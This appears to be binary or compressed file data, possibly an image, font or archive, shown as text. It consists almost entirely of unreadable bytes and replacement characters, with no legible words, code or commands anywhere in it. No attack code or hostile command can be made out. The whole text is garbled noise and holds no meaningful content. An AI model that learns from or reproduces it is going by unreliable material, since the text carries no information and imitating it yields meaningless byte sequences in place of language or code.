�5L��"����s:�sf=��I�D�l��T,�戏���#E���t�1|���wC�<�s�z������t��z���ċIUM�j2MpXz�8|�K��z<����j����g<�0K�����ؿ��6J�8l��=Uڷ�f!��N�9�ݓh;�ˑ�`N���t��JAEMMNdH�S̀lʓ
�8I�'y���!R� ����ɂ2�ULy��6�xH�٭4bP��z�Ð���}{`�L�4�����cr{�,�
[���3po��������d�>*�"~�@���	��Z�x
��w8�ω���^u�F�^	��{~�c�Z�k%�:U��x���?�K����=گ=Є�G;���S����;�D��մЅ��`:FF��K�8�jmɐ!<	�8�*8�	�p�̏Ԏc����b	�^]VF�x� d���Ű�� zz䗉)�H�$�}�I��	�� �.�8�lY�dt����.T��#e�փu���J�H��l����Ȟ�L<b��J�Gn��I&�涪]!K�C|��K�狱d��t�uwڹo�ǡ:�1��Z��l>:�g�I:�r�?^��m�m� ��	ǜ ���
�o������ x��5ӣ��N�O�W�������W|`e�5���aC���Q^���D�x�!6m�G�l���_�y���R�?�#�`��|��`y�s�4�>~%g���zԳ>�R��I�H�(I�����S~�Ό����J��K'�����߹���(�/s�c����Z�օ�A�[սI71VN�۞$�D�J�w��Xʑ��c��P�/�
aO&��.+
��(T� ��e���-H�JV7hS�����̌���y6�pȟ�0���0�p;������/��Sl��)�^�̰����pȫH�Ԭx<.nDu+)�RKL�(��<��@L��:y�T���vF����J�vu{g�0�i@; E7ځ��\~y�N�݄$�B>�{n1��G������,������$�@ﺾ�И�4���� �:�\��"��=D�%ҵ�@m	w�K��<��#mQ�Ү�3��Њ�Z��y���� �z? V��� �~n#�*���@p9��v5 \XY�Ow��nD:�p��ʃ	8!=�tH�֩��}8hW	�0M��� ��J�8��޶l�"��G������:P�51�v���ykA��lW��vp��Nhv	;W�+�.�*Lˢ=�LjN��j�i@)�J��.��A�����.J��� �"��������B������tG(��Ҡ�����""��
w�::e&�@�VܳZ��HC>�n��$��84p���RP��5v"�9����b�ӄB�K&�9:$�C�$��xX�$\��G��Ŏ+��W�ᠤ��u�2�Kc	���H���f����F��Bs�\�ͅ6����qX�')�6���� uȩ��"�O� 0@���z���roI�u��M�=�A����M�/�#���)��BI+����/�Dݩ"t�O����0���A'� ���ae�#���DBcH&\�w������C�D��9GL�M�w)�DE�;��Z$�;b���K��$�wYl'�v�?0�3�2������ ���h	�l��n��aBl��\ -r[v��5�Vg��Hq.6��T'7�=e}���T�ܸ���r �V�+d6�K�o9�+��잊����v��Y)���!�B`����_���d�&���z#14e#��Ab�F���	�mz��_�fc����C������񲹹d�ˣv��F|:k#������	w���&���	K�?V2�@3�m�Y�����<��������C8sUq!Vwv���װ	��}�е,д�>����`�	�*>h���!8h�$�c��)N-��ӏ�˴vi��c����0�0��w �����Q�>�j4 �����iD^�-I���w�f<�7�(�&��{�i�n�I���nY��PA�xH��}�]�
B�؞YY-��i�+H�2�U��	���X�۠뻎p�Z�}nH��vwl�M+��4o�#�G�ƭ'���w�%�J��0�
�1h��ʆ��ج_�KT��?�E�՝�i�U��
	o$�K����Y$��&dX�bϑ �	�x��Új�@�F9����+�؞_�b��T���XƓ(���Iͬ���K�/��sU��k���������Vh����(���b�Z�3�W�`���t���tόʨ;�<I������x�q�e���,t8��9���:v_�qD���#d�$�jl�.tO�Y=#*�,�i��w�"�1)�̓Jr-><�4,�����`Ӥ�#�&���MB�����*K)i�-�l������h�����U�h(��B�'�8&�$K��^����j��H���H���n�9M0�QI�y �.VH���BD�Dh���)��Z���Ox�ׅ1�D/S��:��J��)��VJ��l��q��H�.Ye���q�~h�ݟ�]#�|�ڦ��(pϜF��*�	&!����ܬ!�MO�1&�2@<2�0I?�}��eb�}w��;��C�lPb�)̤�b�zn��H�������D��c��pP��)�Iښ�M��x�̳�8�8	��@ȐD����t[���d�N��0��΋-3�|�/�$���Z���pv���ͨ�8�˼��<*1��,�ZF@�Z�]�}��h|� #0���ѣ���M��&�b��݂�]�ˀ���o�#re�ŝ���m�ದ�5�n���+T���)8��凾�ؗ�Xz���D�LyK葓nw��)��KR����=�:�^��)���� e\Aq��1�/b��M ��Kz_x=��kD�����E$+�������)�0�̫��4��چ[M�F��.��qα��Ɏ�f	�d�ّOh�����ݼ�u	��X����X�Jy?�E!�!���v���,���8܌�^8�ޥ�]}�ԝ������vI�P�I�������k2�"�&�|觤N�ƾ-�Bnp���x�k�I\�!m���l���e&��*��mw׬F�=4M�T�����	�����	�hx. �S��I��"�)	�t
�~D[�uq˷�MLk����9�bNK��I�"�3��&��#:�����!O���â��|�C��Ub|�������a͠�K~�n�wram��і#�_@�2�~��􀌔Jte�f^��܊<�+�ۃ�b��}?/��yͱU$d��K�,U��$d��8��*�ȇR���	��H�����)�.��B,�/z��`���hhl붨
iwH	[H���ڠڬn��k��V#�"� b�*"7�����F7�'�*����j[6m���*�Eo�ᨒ]��򖮀��(�RA���&��h��#�|*s�0h�Qe��H�Xgt�iPvIN�#�@��bo�F&�h̴�"-�鈖ȿˤ��Clm��� �¤�y��	�*DK�.�|��K��	��ȇ�h�N��b�F����Э�6�D)G�'��o/J "κJj�g��*�M/�
*"m�G�8Z(-�w�j��!,��xn�p\����j}�qਸ䨏���ҩ���H��ȇ|H�z���mF���#�EG�����HcL�P* M@(��bd�S�����2�zZ���Hw���
̣J
�,�N�*H��4J�(��2��h�h����z�Թ����Y�M��.VK�Xh��-�y��o|Y��&��
޸��8��e��~T	�Ӡqp�I$�[��

&j�5-�>��#H� b$ �oBM!�J�ɦ`2x���H��H�w4H���,
ȇ��a���|��Yx�v�:��Q@Ht�DPZg����ȇ��ȁ|�h���.-�F
Ϥ.�Ԣ��h�zH��h�쮿|f���><���#��N*�
����v��|��z�v���YۖG��(1��3�iRk�F����uI��kn�"�m����fn��Z�!�d��jZt�� -|���^�����͘ĕ ��Mp�Ţ	�]������z*�8h�(H�����R lK�Ń�N�J'%��o��.��zP��Pw�ÁҼt|���#�xH��<�i�/�5K�]��ܜV(�~`�v≠�����y�2*�J�KJ*�6,M{�����\�Efoy�Ȇ�(�"�1�/8..�*�>;i4�Hۥ����͸j�%�V��jN���A��F���mNz�h�Jvi��&��/�`�-��obz��j4����K������;,H�<l�zJ9���9�� �;P(�Zx��KP �Ph�(��^����[���D�'%�����Æ�m���(,����wʈD�y���*:A�ɽ�����z�@(����J��n�(;��o-B��'��ݞ�2{�Y�4�E�G[�z!,��R����1���<�$"7Ҋꋄ�K��� ��Ӏ\0���p�,�Ǔ���6qJ*��H��H���R��
��Z����M�E�, M�;��
HL�t��0�~��(��K�Z&<�b��:�z����ҢO�n�U�٤����������+�ʏ�F��ȖwH�iH����h��)�����ɑ��Ŀ��wj���y����w���f�x}����������`���lZ.���������f{z��&��L�����[���/�z:�� �	h����J4�l�gɽc�U9�@H�Ĉ�������lE�[�a�M���P��L���݁���M�h��н���o�#������ȿ�n�ҋ������C��:L�8(��H���H��ɇ�	������*�ꈢ��B��i}�H)�4	��X�	��x�����m���X��F����wA��p
�,��`"ZΕ�j���F�뭝kZB�_¨⟯����������	�
_�J(�zHux��h���2a�a&�>�e����k���AX`v�;1�;�=����Q����;d�l�n_�L~�0�:/��	�Ũ�|�v����T�h��\�h�a��iD����
ϸiЍ���`i֓ơ�p�"Y�/�j�%N��$��m�]��&���H�J��J��ŕ����?�*:�ji4����+�����^�h���h�w8��o�ۤXJ�+s쯧��t<,�腐Ύ�ȧ������-�i��л�^ĲX`<F�@�K�Ȉ����+�)�h��D����[Ͽ���؉G��T���鱯(��l�,��~~�a����T��(��J�l	�B�o��4Ck �j�ߤ��1�n�l�X�@)J��p�j�&��o�F����k����������ߡq��|2K����&LP��4��|��(���ā,���+����0Qbx
N^AQ耔�#̃w�D�c�O�P��m���@(q��^�D���>n��?:v��i�vH����h(�i�������S��(��El�,�,'[��-�_��f��!Xd�&z;X����5��Ȧ lJI�2�@�̨d��|�������i�U|�.���_��En��l
�vɁt:��H��ȇn�%E8�Y;�a2�:�>��	:�c��Pގ|
�ț�����l�@V�Ƅ�޴^�2@�ԉ�BHT��b>σ��s�L�Φ�Û�IP�I�w����H���A����hh��3�lȑ�R��I�,�����-�4��C)�[���
2"�KC|tX�16�}��1w���opӄķ�GA-2����e�K4�&m����H͈�(Mt��viL�I�H�Z����0��j2s:�}h��/���PFq�"�B����]@x'���+(�i'���9��sBjaj�����(�ۇ�H��I�w��@Ȳw)��چ�Ց~��"��IO�������@�ߤ����ס�w�1�>�ն@��[̪�٪�(JCY���/6x��/j�NN��vɉ2��z8�ۨ�|h�LR�	����v)��kr�d����R��v醞�D�@ʾd�褈�V�(D�I�{�뙧n�E��2(��xfB�R�E*�0���zXVH��i������\Q�z��i(��Ȇh��H�8ȑ.��F�g�1K�L���a���K j"��L�o ��X��U�C�4���nC��&�3|@��A�� �"��� %�����wv���;��h�O��8���(�K�W_�r*��W/�2l��L���l��OZE��S��ҹw�n�\���`?�@�@��T��<ț��~h�Z�������|���訛Pa<w��>܆@��i�lH��)`mH��I�.��@YȘ2��~�^3�J� ����8�M
c-8�� ����L1)�� ����A	��6bvy7ǉ� Ȩ��us/�7���i��\������w���*O����Np�jk���%�����D��w�l��$)�+�
�CP�Y��F��ʴ��h�	�����\@YI�w�5h�����3�%|�dɱ�S.�s~��<��t�h�����<t[��ץ<��*ř�w���$�/���vtq�l�*��@Y$��+�5|h[C
���UzY�$����S6�?fU4�c�kSS�叹�$�����vt�|_xi�E�l@�p7�^���&�T4�fB�����ݺ����m��L�W�~��&���O	��G�oV�r��A�EhΕ	w�ɰM��H�����
���	�����*��D	ƺ�Y�lȓ��Y��t�����
ܼ�M�ܡ,m��ו���)]������6�m�&@�H����]��~Ǚ�p��DD���	뎞t��w�Z΂� ��H���ȧi����,XB��q��,ƒa�2%�F�=���|�|�h[�
(�	�������b�iE��%f+��f�,��v ������po���ݙ��N���	0����~�lִ��o��)�w�w���`y���� Æ�X�3�E�+��E`��jn���u�8��xpǦ�4y
��Ρ���A��m>���D9H��v}�Hə8�yǓ����(��B`��o���N��zG��^ΐ�|4��
>^��?���[Ʒ�=�j<MF��	}=#�I����,X�#��B�晏c̘دV�<R�F�k������c	E%�%�b�O�@�d��sմK�E��i֡h��0=��x_�Ʉ����ܸH���ꅬn	�b���w��Ph���l���Ɍڙqk��Y����t�Խa����a�*�d�����D� Ik��p�B8�i���P(���@�πѸ��˄iv�gwi{w��I��~���2=I���έ��=���	J�O��]�?请�Q8��$i��
����n�ϓT��=�iɜ�8�Z�%T	�1)���@�+���q+��>ΰ$�*��Ü�p�Kѥ���\)�;� 
�$�#��A�o�wHϡ&�M tˉʠ
� �� ���Iwt����]h�Ȍ���*�ayո�����H���PH��T�����Թ�n].��|:l�����ȟ�.6�n���J@���M��r�y��PD��Ex/���ʇ�cF�)�t�H��X���P�	D�n�"^���,�� �4��UxE�w��<���%���<En�ӰNI�4"�QA)Vx;>���b�]��}��N{�4�ﵡP���C��|��؛]qH����뉭���HX ����.��BDwl'��̀�B�z�8!t`ď��<nIM��Q�0
[Vn��HM��8�N�N����ع��ȭhH��fa�z�t�N;�	k[�y_���������l(��B�&ܳ��vi��>�'w�Ͽ�Ft��%Ej�����&J��0�G�2K��o���$���Ȭi���Яj����+QHj�����Py%HH �wE�l�t���똙�w����0�pO��.�ੌw��<h�̖L�w�fπ������BlɠQw݁��5���莱�H�
|Cɺ��ݲ���E��ݘH)�p�d�C�)��"���Gx䊶؎��_��;��u�t��i<m�U���!@��e�����Ѡ�z�����Q�C�1����G%w��/@Q��OzDƷ��Q��l��z��t�y�b��,�M�&�p@d�*	�0˂^�;�\�e�&�v�ԏl	g�暺��m���p���8��jQϸ�hy,̹������C|R
�i� GSZT*��w���}"E���@Z7g��G⛊�p���}йk;I��������iԷe��m=��j��x]�mX�=�И��L��d���X@";:��z�+k��sN���&TG��T�����Qx��u>eAR�+Bw������h����
��B�����V?�����@��\1��-�f��D Ե�Q+��[��`���@!���8�R���	���WM|�[�	W ���t#z{'	�	��J$�mu~̎^t���`����} 	k�w7~�5�Kiקӓ�?�_�UG@��Ϸ��P�c09�fy���/oγ���Ez;Bk �e�g���Y����>1��	D:�	���/�l)��f��)�\(�}��H�/�������s�@�(��X���	��:�ł��5I���"ۇ��0�5|g���'=\>q�*v��c)�AW�(�Tކ�0�*��2�c��;I�Ơ"�R婿q�f�{�vf�U����z�B�?��ÌwX��8��ڌu~��h���w������������H�k:�"�������������z��ٌ����H�5(�w8�Y���p��_�w(���M��&h��X�������fۻ�I��J�x��=�:��5h�>)�s����L���i?�}\�V�����+�KŤ��@^�9�N������������0!��_�����=�� ��ϔ�`�0��  � ���=���[�M����n����𖘊F]�C�ԥ�h��Љ0���h�븎���+yw��X��\��ٛ������J��Ȏ��� ��A��y���&؁:/��p��:�� �=������ ����I��j�w����< .n�np�*��y`���*���BX�Bx���ߟ�ۘ������������!�a�Q�1���������!�q�������!����a�����q�A������n(�r�����ȫ�(��٭����h��X���X��1�$닏�������܈���wĆ�r*�� �������W��ʹ�}�L���X�
�Nx��X��؏��{��ó����(�09�)�^ò�s��5�� ��x��7h��X������/� .A*a,a9�;�=�?1��(�4!7a4a5�:�J�@5AC!DQY�C[�4�H��؈z���؎�x���������ɞ����Q��P���x����h�.�����8`����� �ٺ�{w�5h����I��{܊*8���ܝȝ��m�M������D��w����r+�[�]��ʻ��(���0��j�
(��(���,�B���,̢�̲,͢,�B,�b,ǂ-٢-�B,�H���-�2�-�b-т.�r-�,Ө.��.�B-��.�R.�B.�"-�2��"-�B.�x+�B���/��-�"������ʡ�N��������A����X����<�������8�wa���#Y�ᭋٮ�:�{��脀�w�mM�����稂��<�x��y����Ɏ���M��>�dq��[���K���p;�Y���"��,Ɏ��؊�2�����H&eb&d����'{��}�'������rB'sb'p�,�,Z�,�� ��/�S/aB8�c8��9��9��9��9�9�#9�C��؊	ϩ�Z��q����x��	�{Q���� ���0X�%(!�h:O-����fj�0X�������s���N���E�����8#>ҁ�r�X#�M��x
w�w��:�5*\�������H���>�J��>�m��0���j��5ȡ�X����Ә0y�������f0 Ӗ�~�my030��1��1��������1��2�22/#2�0%s1&�09s29�3���>3?�3�H35c37�4H3���4dB3M�4Lc&A�4E34g�5Y�5~�']�'���~"5SC5�B��88�c8hӊ
(��к�ڛ���]�!��I�J�w�;~�﮸��i�{�Ј����)n��(���w��1�p��h�<��G��<�Mk�K"��<w;ݶ��2�/N��獋��>[�,�ĵ�ď��)���<�Ȅ��K��|��
('�B����}�.��`l��_�>y�<ʖ�d�k�я��k��ߴ��n�w��̣�M3MӴ��t�=
0�x�Ӗ���ؖ�d�w���d���wO�O�DO�DO�
�@�2��2ۈ2<C@9�ĉ�L󏄸����dAe�Ag�4����*5�LȂ6��6a'���<���w�o�߳�0�<�� ȍN]��(�o��a����zZ�����da�鋨P����%b��Ȏ���4��`�:o���5b����d��2���q��:̻| ��x����x��4�����3��X��T�ˈ��(޻�X�+?��e��Z����bH���0p�LaY뭜�����O�N �0c�����Z�%1#1�[��[�[�[��2�5@+3[%�2C[�\˵\��0�A$\�A4\�E3��4$4T&�5�H&ҥwB�B+��X]�^Z�BϢ�q"^�^��.i3B��6���H�P��������	��߉�X��U��|�}S�w��>�8@���Q������P�r����z���M�U�)��҉R�RIb��	��3L��(�0X��*ZR�y����$S{Iw����s{�e�x�,�X�#��P�zx����(&�HN�1C0>J0���\T[�U[9�\�E@��VbeVg��ΥWz�W��3�3ą]�AdW��Y��h�E���whX�h��h��h�VhԅB�e]�B+^��i�%i�E'��-��9���痿
'��h��鈇`�����z����>��}���;7ԉ%��!H���fa�5��������؉����I_ R�d�N���a͎/F��y�C2>��%wˎ���*J&�XF�8�pk���5�s�D%��R�����a��#0L�^y�44#3ϕWq�A}�A۸a�3�a�ŉwX\���u@�a9�3��uA�A!Fb��w�&�Wtb�]�A1�AT`�hdBh(�i��d�5���YN�d��^M�^��'�5i�",V�8�"8��9	�_k6;}���~�)�Y����e��O��Fe�.�	�!��{��9�j��8;�n���x�'��x=��ߓ��RؚF�i����yRw(�4<�~�����T��y���o��%|�n6?�o�`���� *�ZU��>��,�d1��,b'G�B)T&ĉ��h��dH|7�BŗB�F�c�w@8A�6w]7&d�YǷd�G]��~M�}�f&�6}K�i�^�^���7`&i�G'�7'��e��e�w^��.�S�W��ppR�/�$��������h� 8gN�٨x�X��&��	C\�����K���l�!?m==��������(��"�(��(�����)���,Փ�������'��+��=�fT�q��������H�C��ȼ���"��s*�i�5����@���d�gX�`����`��3��3,Q�,��� �����w��I�����L�����
(N��δp��O����Zh�����I
+D���;����~��<�s������|ᒝ�\+�)������?��dP��>dHI�	��R��h�����ָ	�k�T˶�����Iwv=�y'Y������8�BĒ�xi����tsd>%�� ��J{* ��v��e�8�_wV �SY7���I��Y�j�`��G��6wq��p�bC����n���ww�i��g�@Hy��4�wK�v�ħ~w�Y'G�vrd0U�)�᠐��̨��,a˚̐@���*���\@+������)��̜yʛ�AL�X�Иً��(9Γ��ϑ�\��*���)������"�2���%Z��?���M���ji� �R8�����j���!L�İL	�(�;N��΄�I�����lp�رv����!(���HJ��P���(|����Ȇ�q�?��!l�E�Q���@p���X;��g��}*��w`v(�^i�-�
ol�'��'�&�KX�G�}P&������dkG8�:��w�n��fPI��I�Z���xI���y�񧤉Βc%�N���?���D�N�6�/�"Y������A��B��%����p����͎l��;��φ�#�5bb£�2�����D�h
C�ٔ1;E�vaC��;�-���A����/�)ǘ�5����8)�GRȭGvqRބ�E\ԉ�
��I�@@����I�
i�`M�l&��y��w��(��w��g�� ,5��T^N+�+�I�ۇ���k��,5����A�7�Q�-)`��DR��;��W������VN��^�Oh��k�����P!�./6�c/��jsXvrb1�z'L������|Yw��}E�k#$Z�Oꩉ�Ni	��
�N���lI��X�v	�(������+�<
��"R��!�XB�J��[�&��ھ���Hl��0
�&���f��-��L� ������jz�`�i��(���w�n�ϰ�[���gT��i���h;Lr̃�yi��h�H	���?0��T�Ʉ�uJ�.����A�T�
�P ��H�fY
+�gJSg�L��'� ��X��d�)��Ю%�����[���*�d�w��Xx�*ɕw�L�X�tk�$d�}�(��Ԩ���O��P���pPt���H��n�+�E������������X�nO�.�sMDsB�vI����Ɛ�+<�NH�Ш���x�pH�B�Z�;�w�<��������I��<I������b���K�ɓ�0��p�� 3�I�F9n��C�o��$�h�^/�c�K�il�0��@��g�o�	�Y��}ꑇ��xν�#�yX�`�O"�-��-��6���θā�n���'�KkN̘�D�������ü`��vpO���t+�"탄��c٤����~�E����Hd�<�������:�E���5nNܣą�J=������S_�(;FD
�ni���w�<,�n�$D!����4ʜ�ɕ�xȎH�����(���d>*Ŏ����

V��"ǭ��_�)�� ��:)��(	��8����C�ˇ��a|"AYK�.m�}pαV9]�J��ӹ/>ʡ�eۉk��I�GW��*2����]��Ɏ����| 
�*�"z��{�k���Ϯ����Ѱ!��h'�V����b�85�+� �Wi��P��M�j��u��im��~�b�	��1B����XD���E��Cw�f��i�`�����=y��ʘ�P^�Գ �o>��ĉ��C��^'y�ힲC�{ȋF��qK�K�	Z�����QJޘ&�H�f����q9�A��t��hJ��U�俦�|�N� ��B�֐�~H�����+�X�"�c���-��!����8�ˣ��ɰt��`Y���w��A(n b9�m����
W��!�L����&W�^���jpD��ʝ�*8y��Hkw����D�����QA*,�D]�w.xS�FH4�����Dλ:�$�
v�\�#C���K� �Y����H�*u�摸���~amq�5aE�-[:$�t�	�T��H�k���������8�KD�g��l�������-!���bܧ��*֗��{��B/���tˉ��o�R����Ql�(��X��Ua��@�P������*�I�Jtw�Ʌj�XT_�)�iX�9����,�ʎ�͔�|8VqS��M!O�	�Yl0�h9��w��}� b����}6���@ȯ�ȃ�X�k t�[��h	�(�K���H9o�Cˑ3.T2�J��k1-{��XG��D��`�DB$"���.�z.FB
@z�/��؏2����4cȕP��0�';ɀ��41pq���X��8-��=�`����H�����H�M�������2��=J[ [����3�r�K�4��
5����6�	�s�L�I���LJ�B���1�Y�����5����@��#���>%i�����@󒋎w"	D� D���{	-�	θ�F���������é�0 (�8�ߜ!�й����L�"�p����i�B�I!r�0���r���(�N��z؊���y���`
 j0�s��9��Ȍ��t�UY�;���.� 2��8r�H��#�tI��,ɐ<����+���K�t���%FʋH����$����	̊�܏��
��	� �/;��ˬp1�p�H�.~q��k:��<�(ʄ�-�,J�K	|2ܣȈ�L�""���9{�"wS1�B)���P���0ϒD
�\�Q��N-P�����jZB��ui��Ј��/��>%1&�қ��(0h��x����Ӿ�I
Z�Q�6�z�z�������DFȍ�ɍ��KL7� ��8�p���i��f�n�x���}��K؞�:��	)��x��(�x��j��h�#��� Bŉ���������09���Q��~�I�j��ʳ�O03�(��'s�~�=�-��/3�{��%K���(w����=rX��x�,�I�X�~�2r�t�Kz�&�FrH�,J�����MJA���
�p�s�H����:-��K5�{���-�p�����(�)��<2��B��2� �#cFgD�K�I�j<��:a��SG���8�X�;�7�(�I�䛺 ���L�Ĥ討��
Š��5��Ў¡
��
��
���y��X��Ԏ�8���zc���x��H�n������*hH����I8����έ8�px� �wh����T�HU쇖`
�`
�E�x��X�O����0;���$<2�;$J(����x4@#��}Ƅ�����<�.�*���]tx�x4���޼D���2rX	bt�TO��啍�M��@Ft�¸h:���4c�Tڴ��^�P�-J��ɓ����X����=������=�%-� KS��|��q�/}�� ���`B�:��ʈ=|�=��%�&y�z�?�	�cڊjc�����[���0CZp��8	Щ8l@��w�����q�M��[�� �~P�-՞�=!j����7pX� ��Ј���HU<��x�S|\ƥ�x��X
�����ȭk��E-~�&� ���������yl�7=X����5���ǒ%��X�Mc�"�����=TC����A�:-��ʔP�G5�2�`A�/$����ȉ��G�]�K �ȉ���v`_D��b���ʙL�|\�ސ�_%���U��47A���]�N���-JҒ�\�њ�I��{i�����wӇ�	�&����P��|	K̺����蒠 �Q��蹙�:���
�����08�����n[�)�g� 7���}��"r���p�K(�¨�K�
���p���Ҹ��i�.��i� �X��(����ڨ������̣��
�����<���x�@=]��X��^�B�ƫW���E˿���@��|UU�߄�V�(ʻ[���H�Ǔ$˕�3)DUT�_��#SS�$�X֜0
 3�)4�9+�'+ʉx�w�МP݉0��ޢT���,,�p;潄�%�C��}ք0�H��� <WE�KH����+l߄�
�J�<���m%���.w�:|����	�p�����Ι%��!��H���(>Ċ�@&2tPp%	������΍����X�~�o�8	����
�[���o`�Ҕy��r����`
�Ȃ(	�X
rX���$�0�F���.���x}�TB�����;�hk�=Ua-J�QӜؤ���*��|Vr��H�B���Vk"s�wH_���D���f����/3
ߢ_�	�Pa�� ^�PE�����|�ȉ�8U�C܏� ᢌ��b� ��������V� ��(�*
_u�v���Vz��WB;�W��Wz��|u]�~͍�`�f�<�0�|C�����Q�D���y�?�ۻŊ~�n�>'p�Zk�(D{�q�;-����(���&�Fu��S��K�i~�W�j6er0�KP	����`��� �������-�In��;���k��»��w>2�U@�4��'�_�^�`���GrP��`\Ȧ�HB� N���
	����^�����$�(��F^����W�|N�؏�
��
�(g�Y����p)�kN[��	��-2��¢�
�j�سY)���xW2�f�kt.a�<P��/�X;���� � KHnϬh�8�7/�L��oF�?����X����Z��K���X�h���~�İ	O���<�؀Qv��臲_�v��G��W����~8{�ǈ�W�v���������`�w(f^�ӭ�Z����D��X����~.V��X�t��@�'x����?2$�^5�Ԍ�1h���LU�	4z��x�7�'��p���P_Qe�~H�˞�؆�%F��b���2:��h�1V�t��+�c#n�֤F����g$G$K�h�:�p�0��9�﹡�� .�s�&���
��(�P��(Ι�G�
Y��e���~�
��ש@��7cp?�:���<J��+#u\�� �֭q(�~�q�#��2X������a�cw�-A�k��û
�B�B�P������b��mb�x�F�����¢��|Ԕ��ݏ=�`_�F՝H^�0b)��'J|��l=��s1�~~�������b�V;����_�3~�@ϸ؉�@�P�#;� ~~��aP���?ɇ^o#��
��X�h�苺x�)��.��Hn�h��Ћ?/%Id�𾀓ۼ͋�
��pL��W�`7�B1���*��
���� U�v`�K("��`�x�������PȰ�_�u�gwU��Omk������U�8s╽�-�N%� U��>�����I
�Hd1+���w��p��O,�w��k΄����9>�Ֆ��)�-B�w���@���!�LȎ;舂��������n���
`���wZؕ��B7���D�ʤ��C��~�>���q���8��+Σ����] ٣���P�h�������[b���Q@"���@,���)=�X
�<ե���hI�@��Wv+�F� w���0@jN��&��{n�KMۯJ7������S9�LUp�dN�Z��� Lm
wt�5ژ�����5I�yv=x�؋��àԹ��R���ґ� �w��l� I�w�������R�������+��ɹ�iH��{ l�� ��w�:���(����ǒ��m����}G���ɠ������h�|�))Ƀ�D�M���I�̈́P��p]£���
������������H����Ҏ�>`�!���,w�X��8u�H��Tn�/�Y��<�{G��4�)"#:"���U��-8bF��`����M�+p�ڙY?�bTИ�������ԙ���-i�ތ곗݌!L�R���9"��	���
ܯȠ�=Դ��Ԓd0��������R@]�R�����"�T�+��Y0��m]3
o�'�jRރ���ȑ���	��P8׶@��U�K�Q�ɚ��8��%�h(��^���J�+vK`�_)��,�����aI!��t�Ӯ�H �w�ĩ�"%�>Qx�8�MX2"��l��'�#��B��BU�̬��̱y̊�(�	��˅�\M�ۘ/����$:���n$�,���,)�a�	ʉv�Ȑ�x�n�dq3�����˂X)Ͱّ̹>�k�5�
��TpKd���Z���9���ۚ�Z}u� �U1n�JOi����� ��|]��8��>/����Γ�����C���@�\\�\��w�hq��=������K��+��t��`���>�
X�]L�BX�w����n0O�X��2}����@�r2��`���	�<���Xƪ��ب��p���덆/��ϔIޒ*0������Z�����"��
h�Z��8�����
�(��M�+P�̌�p ��]�Л}SYϬyؔ>�u���ڃ':�������ȀZ�����e����7D�.���D��h������^�HO0�� YJZ��6��E�M��1BxRh���t��48���EY��(>:1K�@J�����yO��(����uw�ǒh���d��
�-�g���/�ț�����ƹ���I�Ȑ�J�<��1���U&���� ��Y�������Z��jN3�a�_�,����h��J�DI����@��RȎ��C@���N�1�Ǉ	�����--��
,����J�)��P`؈� ��w�I�P���خ�C�b�H�4��V�1AX+K��Z�L��k�Q��=y���v� ���HZƓ$ j�S����_4Y������w����f᪄ @��Е��b�f� ��@�br��q����O�0Z��+aɬ>�^�@�-����̎[�����A��Ɏv�wxa�8�Y���x	������$\�瑊����_�ER���Ĉ>�ݪh�^s�N��� "��{�	 ���0߄�O�q��]�F����2ӱ'ʨhƹ�f�*�[�2�֞��k쿺��y���������옍��ǂ��
	�M�f��HO�\��'���I��؞�����w�y�w���	�ހJO{��;<W�,��a@���غ�a[Ø^����2[�ē\<�����x���B4o�h��Ȉ�4n��sϹB��ҤH��yE����7N�����+�
����)��m�� ���lK��Х���ͬڞY�_ԑ$��pY
~��f}`��O��P\,S�o˝����|d0.��:��*��ܳO�tR�a)A���- x,��i��i�E�a\�f�Nt�14\��J�\�/��+�C�-�|h[��k�+9��w�KUa��+�E�-`�p�	څ���;C�̲�<H��R�	�|��� �ξez�Z��Z�S��D5�K�-�����2��iA�.�����y�	mN@���u��j�����@�X��p����˜*����������욝vO���
�_39vP��׉�w�Ǜ�
���L��(��tIpjpKoV!�)�g���
����}.'�(��3��?i��X��=�@D�YMu�.���r^5�(.�|n�	N�Ȍ��wz�|*�w�zw�
b5�rM1��թ��𘲰����z�zΘ�^96@�3bv\بH�����q啍�⋣g����O�9͞�ɨx�iH����؀� è���W`HI(��ԕk$R���� ��H��I:�T���� ׍v�KK<H~��H������5=ȃ�߿XJ�H��+�	���B쎈�����@����̈��]���-4���$�+�O�lJ�@�I������X��H�8!�|1�w/E)���D���ּH��'m�ɘ��q�Ӡ��|��
p|h�~(�I������Ϝ�6�G��M�F^�_����_�I��JtU(�8C�$��\]M�jɪ��t�my��&8�����O�4XvAE�G�ۇ�+����+��׹�*\�G��)6�H�����PH�V���9��LN�=	����l�+숦�)���N��*��
�.�B��� �E�pN��H�T�.���Zi����,
"8K�Tw����M�"sEK��U���0�F��4�m� �I�����D�,M�x߃�H������B��%,�l��:��ii�0%��_O��ܨILS	Pa��T���	�D��.��"͉(���н���-�*�Ʀ��m)���*n���XJ�՝r�7-Db������)���Kq��b���-�I�������b����	 ��B�`��l���V�}�����8H���S�O���FMWt=́Hj�����I��ow����Jj����﹪o��/����ԯ���Fm�FH��o�������m����H�*Ɂ�ȅ�Ɂj���~(����m�������2�&0��-Վ�>�	��	R���	������`����ȉp��F�����ȭ���B�.�����lJ�Y
�P��t��ԟM_�lZ��n�̤H���tI,���l�����2n�!��Vi�ċ�	}m.��l���x`h���V��
���/�~/��o�`:/��/2��:,w����&��/ƺ��`�a6������o�
����ծ ��(�"����"��b�~��n���`��`�`"�5}���` ��P@4,h����n���]��,��\+����"ֈ9�4N�a��qVg��Ny�����y�Hŭ�؈��5I�L)��l����T	����E�a��x,��/&o�/�~I�\c5�o*o���Va�N�6��􉨘dIF#�&��z�,�����n,7JaH��6�:oblw�$��d+���H~I/*�B�`� @"dC�Ɂ� D"�� Ȋldz���.�"�栆��q�� ଩9�b-֮�ߚ�T�������N��f����.��H*%��;ԥBu��|ʍA���,P�#�i	{�a�8Ԝ$"PK�ĉ�4�q��!.�"�dM~�k�fk��@�dI~	I��l�����k�&m��nʢm�&I��Nr/j�bI��A��c�`A6&:�D�eZ�F&� �f� D
�E
